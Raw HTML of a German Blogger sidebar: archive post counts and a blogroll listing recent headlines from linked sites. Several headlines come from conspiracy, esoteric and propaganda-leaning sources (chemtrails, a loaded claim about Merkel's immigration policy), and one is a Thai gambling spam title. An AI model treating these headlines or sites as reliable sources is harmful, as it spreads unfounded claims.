<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(1768)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(297)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/05/?m=0'>
Mai
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(312)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/03/?m=0'>
März
</a>
<span class='post-count' dir='ltr'>(251)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/02/?m=0'>
Februar
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/01/?m=0'>
Januar
</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(2806)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/12/?m=0'>
Dezember
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(171)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/10/?m=0'>
Oktober
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(504)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/02/?m=0'>
Februar
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/01/?m=0'>
Januar
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(3171)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/12/?m=0'>
Dezember
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/10/?m=0'>
Oktober
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(446)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(576)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Über mich</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02424226842961148478' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Excalibur
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02424226842961148478' rel='author'>Mein Profil vollständig anzeigen</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Meine Blog-Liste</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u66LHL7Ep3Ydp6M88D_Hhy6aInGY4wwe38iTLiWYWxeie--3NPEtxz9E1EasS-KhBa_HkzYDAcUPj2kJIFHAdAw4yWQxpBnwv2BcX4bEWNSFkkBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://liebe-das-ganze.blogspot.com/' target='_blank'>
Liebe das Ganze, weil das Ganze Liebe ist</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://liebe-das-ganze.blogspot.com/2026/01/orakel-nicole-kollektiv.html' target='_blank'>
Orakel Nicole: Kollektiv. Partnerschaftliche Evolution, Bewusstsein, 
Ganzheit, Einheit, Ursprung
</a>
</span>
<div class='item-time'>
vor 1 Stunde
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgc-uwRrEeXTSC-6i3AYCaSRo4oxSh401L9w-Y1zxZapmkO-ZC-B963vTq28ngUm3CCO9QsPwUcQeLJESzidsCKjjQDOc2ItI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pravda-tv.com/' target='_blank'>
PRAVDA TV - Live The Rebellion</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.pravda-tv.com/2026/01/drei-anzeichen-dafuer-dass-du-dich-wieder-mit-deinem-hoeheren-selbst-in-einklang-bringst/' target='_blank'>
Drei Anzeichen dafür, dass du dich wieder mit deinem Höheren Selbst in 
Einklang bringst
</a>
</span>
<div class='item-time'>
vor 3 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEsfRgQtEeyRohmZQCCn07JVMfTqCjfRfNJUUCVi8inYr0Z3H-h28CRNmK3mohjlOB2hVwsoX1OYAjqp-OsD-jyykRAJwnQghoURE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cooptv.wordpress.com' target='_blank'>
CO-OP NEWS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cooptv.wordpress.com/2026/01/25/entfuhrung-maduros-chinas-stille-harte-antwort-auf-washington-von-kurt-grotsch-deutscher-wissenschaftler-und-forscher/' target='_blank'>
Entführung Maduros: Chinas stille, harte Antwort auf Washington &#8211; von Kurt 
Grötsch, deutscher Wissenschaftler und Forscher
</a>
</span>
<div class='item-time'>
vor 5 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYI_QKtXN3LhcqX8dsCY6ZGWl-THJYhlE5sRjGg8v8dKMzo_Q8PHDPPBcjRpPxOQEY1h8UBzt1OgJwyR0dqBiAEu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://de.sott.net' target='_blank'>
Zeichen der Zeit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://de.sott.net/article/36507-Nord-Stream-Anschlag-BGH-sieht-Ukraine-als-mutmalichen-Auftraggeber' target='_blank'>
Nord-Stream-Anschlag: BGH sieht Ukraine als mutmaßlichen Auftraggeber
</a>
</span>
<div class='item-time'>
vor 1 Tag
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szl7EPE8JwS8_SD5mYbqiX2tvl8rHdy_q3mgwOwIY44KwE4QqVQoi-N1DE7siem0uvSyCyYxzk-2yCkETiYS1g-OnUXOl_GyE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lichtweltverlag.at' target='_blank'>
Perlensammlung &#8211; Lichtweltverlag</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lichtweltverlag.at/2026/01/24/perle-des-tages-2728/' target='_blank'>
PERLE DES TAGES // 2728
</a>
</span>
<div class='item-time'>
vor 1 Tag
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szl7EPE8JwS8_SD5mYbqiX2tvl8rHdy_q3mgwOwIY44KwE4QqVQoi-N1DE7siem0uvSyCyYxzk-2yCkETiYS1g-OnUXOl_GyE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lichtweltverlag.at/en/' target='_blank'>
Lichtweltverlag</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lichtweltverlag.at/en/2026/01/22/pearl-of-the-day-207/' target='_blank'>
PEARL OF THE DAY // 207
</a>
</span>
<div class='item-time'>
vor 3 Tagen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIRTB9TeoRXNEWC812Y9noMkxO-VYYFL9e08C2uxr30pcohgYqH45AIuk9IoaJtHb8RdDBRbTB_vW2q72jKEvF2kJrsMFpenq4bvud9iHcQT0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.berg-kommunikation.de' target='_blank'>
BERG. Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.berg-kommunikation.de/zwischendurch-aus-der-matrix-nato/' target='_blank'>
Zwischendurch aus der Matrix: NATO
</a>
</span>
<div class='item-time'>
vor 1 Woche
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v60TcgEAS91m-WjQ0NWzV8PHEEP_y0plOymvMYwh1fB3mzeIRGFVK9d46WmbjmWuCnJEzE3gs9a9IKzP_JLhG_WHfpv6qmvZMCoOi3q2KsgfY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcyonpleyaden.blogspot.com/' target='_blank'>
Alcyon Pleyaden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcyonpleyaden.blogspot.com/2026/01/alcyon-pleyaden-169-weihnachten.html' target='_blank'>
Alcyon Pleyaden 169: Weihnachten Kindheit Jesus, Indigo-, Kristall-, 
Regenbogenkinder, Fähigkeiten
</a>
</span>
<div class='item-time'>
vor 2 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzQBqWPV3iqQwPtAuUvZbURac0nGJryQFsB2ktCI_bbKLLuBaxrO7Rg3EqzUw3rnNq7JNW6feo2rRKpc1fdY7-KIualnFirf1CbciIQrRiu434=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eva-maria-eleni.blogspot.com/' target='_blank'>
Eva-Maria Eleni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eva-maria-eleni.blogspot.com/2026/01/2026-die-ganz-groe-transformation-alles.html' target='_blank'>
2026 Die ganz große Transformation - Alles wird ANDERS
</a>
</span>
<div class='item-time'>
vor 3 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn1jabDL7aN_HD-2uwgUGGSruY2XJH1_nT9XOTzGEwEn_X00Mu3tb64NB7Y6UJGS-zfx0Ua9idroNTsobIY38lBo-4DrdDuwFK5NX7TvxE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mywakenews.wordpress.com' target='_blank'>
Mywakenews's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mywakenews.wordpress.com/2025/12/30/kriege-konnen-sich-nur-die-reichen-leisten-nur-sie-profitieren-davon/' target='_blank'>
Kriege können sich nur die &#8222;REICHEN&#8220; leisten &#8211; nur sie profitieren davon!
</a>
</span>
<div class='item-time'>
vor 3 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXtCAgV00FGF2H0DLeP57vt5XyZZ5L6yKgtwFxYSZ26X5zgxSYD8PsS43u8bX7bDL6HlKRFFqVpV1tkLI7ebDiLunLQ2Oc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wirsindeins.org' target='_blank'>
wirsindeins.org/</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wirsindeins.org/geschirr-set-fuer-6-personen-eleganz-und-funktionalitaet-vereint/' target='_blank'>
Geschirr Set für 6 Personen: Eleganz und Funktionalität vereint
</a>
</span>
<div class='item-time'>
vor 4 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwFKHMOpkUwlB_g-F0u2zaOsBXg1maINFVDQUXZ0yza3-mnX1NbccHHhO7WZDBw3PtktDbnAsAlJNw5ago1xevxH_Cr3Qfuju9AeHY-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nebadonia.wordpress.com' target='_blank'>
NEBADONIA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nebadonia.wordpress.com/2025/12/14/war-reporter-vom-14-12-nachricht-an-alle/' target='_blank'>
WAR Reporter vom 14.12. Nachricht an alle ..
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sA1Y_kuFl0lrdViSpXVzsvvSCxEPRLcGdanHpkG-f_xfcbZa6BBE_3K92XfpchJwavcx31K4U170re8fR5ydNxO55b_8sSqJBh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://christ-michael.net' target='_blank'>
Christ-Michael</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://christ-michael.net/neu-pj-nr-27-phoenix-anwenderhandbuch-ist-als-buch-auf-deutsch-erhaeltlich/' target='_blank'>
NEU: PJ Nr. 27, &#8220;PHÖNIX ANWENDER-HANDBUCH&#8221; ist als Buch auf Deutsch 
erhältlich
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMu2IAHfITelA7GilO8QCEMp62_MzBaCO-NikJ3PPS0UWNvxU2JK9cl-kHnlPh4q9vs0zs9t5Sde4GwFwLFVGnzTC6rA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rtdeutsch.com/' target='_blank'>
RT Deutsch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rtdeutsch.com/review-mawinbet/' target='_blank'>
เจาะล&#3638;ก Mawinbet ครบจบในท&#3637;&#3656;เด&#3637;ยว แก&#3657;ป&#3633;ญหาเข&#3657;าส&#3641;&#3656;ระบบไม&#3656;ได&#3657; ทางเข&#3657;าเว&#3655;บตรง 
และร&#3637;ว&#3636;วจร&#3636;ง (อ&#3633;ปเดต 2026)
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgUnS0qI-Bdolj9CKJef4djsXxrGJRHDjCoMv-fN-URpOimnE5RwisSOf2DQ-NYW7FNBprbpa26bmDsrW3fe2s7isKXRLQIA8B6hpD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alexandergottwald.com/' target='_blank'>
Alexander Gottwald</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alexandergottwald.com/4280/brich-die-macht-der-medien-ueber-dein-leben/' target='_blank'>
Brich die Macht der Medien über Dein Leben
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGYvZYdwpkDmTvTOODR_IJoGdcQoR10tLxo82p-agZRiioAfsTPMBcNUa5rxm5GqcMwV11iB2Nk3w_tC3v94WoBGxuW-mqdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.chemtrail.de' target='_blank'>
Chemtrail.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.chemtrail.de/14471-2/' target='_blank'>
</a>
</span>
<div class='item-time'>
vor 2 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX3FL7ErA-0kPvcas0qR02TIVGlXjU6VMSEh8lLGnT-m4ZYYO9E5GBG1FBTkeIGvmMBNGRm5cQ6eQUF-mMfiumA5SxZIJdf4uKfR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.anonymousnews.org' target='_blank'>
anonymousnews.ru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.anonymousnews.org/deutschland/forderte-merkels-einwanderungspolitik-200000-deutsche-opfer/' target='_blank'>
Forderte Merkels Einwanderungspolitik 200.000 deutsche Opfer?
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uC0QG3KFNY2r9zFYmrVyagKfSOUIyktq4oioQjAJ794F6iIbd5U3uuTlRHukX6JM7VA_Lh81mCF0O8khfvQKCMX4t-4vh3IqprPWjC-1uC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://matrixchange.blogspot.com/' target='_blank'>
MATRIX CHANGE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://matrixchange.blogspot.com/2025/09/kayvan-soufi-siavash-fragt-ki-chat-kaa.html' target='_blank'>
Kayvan Soufi Siavash fragt KI Chat &#8222;KAA I&#8220; im Wu&#776;rgegriff der digitalen 
Schlange * KEN FM
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sanNDVJCWOo5s4FQLUtvS4f9AycA5zHRhGqZEDkJJA1enQ4iyvME9pDdNIQS3WGj_7kXyLkcQqHJy-2tp9J_kFUp11WoDoGuSG39su=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bewusst-vegan-froh.de/' target='_blank'>
&#9788; &#10047; &#9786; Informationen und Inspirationen für ein Bewusstes, Veganes und (F)rohes Leben &#9786; &#10047;  &#9788;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bewusst-vegan-froh.de/peru-verlaengert-monsanto-verbot-um-weitere-15-jahre-zum-schutz-der-biologischen-vielfalt/' target='_blank'>
Peru verlängert Monsanto-Verbot um weitere 15 Jahre bis 2035 zum Schutz der 
biologischen Vielfalt
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1uazUYTrEGTDEcNAxXzyIEOHIvwhqCPOhB-KPdHW0pUE1CONhi7-7psCvL-ZihK0fg5tgs7iaB2NGmlSo5dSwGYnj-doFywZIiyCKxy6YVsm_7wLAIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alles-schallundrauch.blogspot.com/' target='_blank'>
Alles Schall und Rauch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alles-schallundrauch.blogspot.com/2025/06/iran-kriegsschauplatz-oder-war-theater.html' target='_blank'>
Iran - Kriegsschauplatz oder "WAR Theater" - Die Amerikaner machen ein 
echtes Theater
</a>
</span>
<div class='item-time'>
vor 7 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRahu405YHSQKSh9H12JXkBEXMKAPsTtAcHR3s4GBmUa7BR5GN66KuG-3LI38dcyShhQ3KGRYyQihOS1f5XO5Y_iFtjcgkuwkQIBLA0pV-c4UrCJMO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wissenschaft3000.wordpress.com' target='_blank'>
Wissenschaft3000 ~ science3000</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wissenschaft3000.wordpress.com/2025/05/21/friedensforscher-daniele-ganser-ueber-wahrheit-spaltung-und-krieg-kommt-jetzt-die-revolution/' target='_blank'>
Friedensforscher Daniele Ganser über Wahrheit, Spaltung und Krieg | Kommt 
jetzt die Revolution?
</a>
</span>
<div class='item-time'>
vor 8 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spg9ZhGPD5RIhodryXARQ3LF8jmNwljxnTxfVi2wWzsgVn7Gu_YbGPf-VDAmnBkpIagQ9n2fJb4gZRCUSXX9JM6z-5L7rA_6qpAST_4a8vUzYbtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://newstopaktuell.wordpress.com' target='_blank'>
News Top-Aktuell</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://newstopaktuell.wordpress.com/2025/05/19/bestaetigt-schreiben-ohne-unterschrift-nicht-gueltig/' target='_blank'>
Bestätigt! Schreiben ohne Unterschrift nicht gültig
</a>
</span>
<div class='item-time'>
vor 8 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0XSyBxukyau9FIQyd19IeRU3g42-mM5RKzhnDLi6lwgXymg4p84Ql7H1SBYnN9qiJZt1wEQhF5L-4xVdKW_3_GfVD6z6LfME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stadtblickpunkt.de' target='_blank'>
stadtblickpunkt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stadtblickpunkt.de/2025/01/05/hello-world/' target='_blank'>
Hello world!
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
